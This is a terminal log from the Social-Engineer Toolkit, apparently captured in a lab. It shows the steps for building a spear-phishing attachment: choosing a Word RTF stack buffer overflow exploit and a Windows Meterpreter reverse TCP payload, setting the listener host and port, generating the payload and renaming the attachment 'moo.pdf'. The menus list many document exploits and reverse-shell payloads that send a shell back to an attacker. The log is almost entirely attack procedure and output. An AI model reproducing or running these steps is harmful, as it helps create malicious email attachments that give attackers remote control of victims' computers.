 3) Create a Social-Engineering Template
99) Return to Main Menu
set:phishing>2
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>6
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>5
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.1.29]: 127.0.0.1
set:payloads> Port to connect back on [443]:443
[!] Metasploit has not been previously run on the system. This means that the msf directories haven't been created yet. Running Met
[*] Waiting 10 seconds for the directories to be created...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https://support.google.com/accounts/answer/60
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.